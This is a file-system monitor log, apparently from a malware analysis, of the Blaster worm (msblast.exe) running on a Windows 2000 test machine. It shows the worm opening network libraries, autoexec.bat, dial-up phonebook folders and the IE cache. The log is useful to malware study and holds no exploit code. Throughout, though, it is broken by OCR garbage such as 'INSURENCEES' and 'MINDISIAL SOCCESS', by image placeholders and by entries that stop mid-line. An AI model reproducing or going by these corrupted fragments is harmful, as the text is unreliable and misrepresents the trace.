MISDIARCE 468 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 469 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\DNSAPI.DLLSUCCESS Attributes: Any Options: Open 470 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\DNSAPI.DLLSUCCESS 471 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\DNSAPI.DLLSUCCESS 472 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 473 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 474 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 475 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 476 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 477 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 478 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 479 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 480 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\WSOCK32.DLL SUCCESS Attributes: Any Options: Open 481 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\System32\WSOCK32.DLL SUCCESS 482 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\WSOCK32.DLL SUCCESS 483 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 484 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\autoexec.bat SUCCESS Attributes: N Options: Open 485 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\autoexec.bat SUCCESS Size: 0 486 7:17:23 PM msblast.exe:280 IRP MJ READ C:\autoexec.bat SUCCESS Offset: 0 Length: 0 487 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\autoexec.bat SUCCESS 488 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\autoexec.bat SUCCESS 489 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS



M<br>
IM INSURE:220 IRP\_MJ\_CREATE CUDGITIENT<br>
INSURENCEES Artributes: Any Options: Open Director<br>
M msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and<br>
M msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents are<br>
Interval ration<br>
M msblas 515 7:17:23 PM msblast.exe:280 IRP\_MJ\_DIRECTORY\_CONTROL C:\Documents and Settings\ SUCCESS FileBothDirectoryInformation: Administrator 516 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\ **SUCCESS** 517 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\ SUCCESS 518 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 519 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\ SUCCESS Attributes: Any Options: Open Directory 520 7:17:23 PM msblast.exe:280 IRP MJ\_DIRECTORY\_CONTROL C:\Documents and Settings\Administrator\ SUCCESS FileBothDirectoryInformation: Local Settings 521 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\ SUCCESS 522 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\ SUCCESS 523 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 524 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 525 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 526 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ SUCCESS Attributes: Any Options: Open Directory 527 7:17:23 PM msblast.exe:280 IRP MJ DIRECTORY CONTROL C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ NO SUCH FILE FileBothDirectoryInformation: \*.pbk 528 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ SUCCESS 529 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\All Users\Application Data\Microsoft\Network\Connections\Pbk\ SUCCESS 530 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 531 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\WINNT\System32\Ras\ SUCCESS Attributes: Any Options: Open Directory 532 7:17:23 PM msblast.exe:280 IRP\_MJ\_DIRECTORY\_CONTROL C:\WINNT\System32\Ras\ NO SUCH FILE FileBothDirectoryInformation: \*.pbk 534 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\System32\Ras\ SUCCESS 535 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\System32\Ras\ SUCCESS 536 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 537 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and

Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS



M msblast.exe.280 IRP\_MJ\_CLEANLP C:\Documents and Schiffs.<br>
E. Any Options: Open Directory<br>
M msblast.exe.280 IRP\_MJ\_DIRECTORY\_CONTROL C<br>
M msblast.exe.280 IRP\_MJ\_CLOSE C:\<br>
SUCCE<br>
M msblast.exe.280 IRP\_MJ\_CLOSE C:\<br>
SUCCE 562 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\Documents and Settings\Administrator\ SUCCESS 563 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 564 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 565 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 566 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\ SUCCESS Attributes: Any Options: Open Directory 567 7:17:23 PM msblast.exe:280 IRP MJ DIRECTORY CONTROL C:\ SUCCESS FileBothDirectoryInformation: Documents and Settings 568 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\ SUCCESS 569 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\ SUCCESS 570 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 571 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\ SUCCESS Attributes: Any Options: Open Directory 572 7:17:23 PM msblast.exe:280 IRP\_MJ\_DIRECTORY\_CONTROL C:\Documents and Settings\ SUCCESS FileBothDirectoryInformation: Administrator 573 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\ SUCCESS 574 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\ **SUCCESS** 575 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 576 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\ SUCCESS Attributes: Any Options: Open Directory 577 7:17:23 PM msblast.exe:280 IRP\_MJ\_DIRECTORY\_CONTROL C:\Documents and Settings\Administrator\ SUCCESS FileBothDirectoryInformation: Local Settings 578 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\ SUCCESS 579 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\ SUCCESS 580 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 581 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 582 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 583 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\Documents and Settings\Administrator\Application Data\Microsoft\Network\Connections\Pbk\ PATH NOT FOUND Attributes: Any Options: Open Directory 584 7:17:23 PM msblast.exe:280 IRP MJ READ\* C:\WINNT\system32\wininet.dll SUCCESS Offset: 283648 Length: 32768

MBOBISI<br>
MINDISIAN SOCCESS<br>
MINDISIAL SOCCESS<br>
MINDISIAL SCOCESS<br>
MINDISIAL SCOCESS<br>
SECTL\_IS\_VOLUME\_MOUNTED<br>
mesblast SUCCESS<br>
MINDISIAL SUCCESS<br>
MINDISIAL SUCCESS<br>
MINDISIAL SUCCESS<br>
MINDISIAL SUCCESS<br>
MINDISIAL SUCCESS<br> 585 7:17:23 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\ntuser.dat.LOG SUCCESS FileEndOfFileInformation 586 7:17:23 PM msblast.exe:280 IRP\_MJ\_SET\_INFORMATION C:\Documents and Settings\Administrator\ntuser.dat.LOG SUCCESS FileEndOfFileInformation 587 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 588 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 589 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 590 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 591 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 592 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\rnr20.dll SUCCESS Attributes: Any Options: Open 593 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\WINNT\System32\rnr20.dll SUCCESS Size: 36624 594 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\rnr20.dll SUCCESS 595 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\rnr20.dll SUCCESS 596 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 597 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 598 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 599 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 600 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\rnr20.dll SUCCESS Attributes: Any Options: Open 601 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\System32\rnr20.dll SUCCESS 602 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\System32\rnr20.dll SUCCESS 603 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 604 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 605 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 606 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS



M msblast.exe.280 FASTIO\_QUERY\_OPEN C:\Dock Taxiol\_QUERY\_OPEN<br>
Msblast.exe.280 FRP\_MJ\_CLEANUP<br>
Msblast.exe.280 IRP\_MJ\_CLEANUP<br>
Tsystem32\msafd.dll SUCCESS Size: 55568<br>
M msblast.exe.280 IRP\_MJ\_CLOSE<br>
Tsystem32\msafd.dll SU 630 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 631 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 632 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 633 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\system32\msafd.dll SUCCESS Attributes: Any Options: Open 634 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\WINNT\system32\msafd.dll SUCCESS Size: 55568 635 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\system32\msafd.dll SUCCESS 636 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLOSE C:\WINNT\system32\msafd.dll SUCCESS 637 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 638 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 639 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 640 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 641 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\system32\msafd.dll SUCCESS Attributes: Any Options: Open 642 7:17:23 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\WINNT\system32\msafd.dll SUCCESS 643 7:17:23 PM msblast.exe:280 **IRP** MJ CLOSE C:\WINNT\system32\msafd.dll SUCCESS 644 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 645 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 646 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 647 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 648 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 649 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 650 7:17:23 PM msblast.exe:280 FSCTL\_IS\_VOLUME\_MOUNTED C:\blaster\msblast SUCCESS 651 7:17:23 PM msblast.exe:280 IRP\_MJ\_CREATE C:\WINNT\System32\wshtcpip.dll SUCCESS Attributes: Any Options: Open 652 7:17:23 PM msblast.exe:280 FASTIO\_QUERY\_STANDARD\_INFO C:\WINNT\System32\wshtcpip.dll SUCCESS Size: 17680

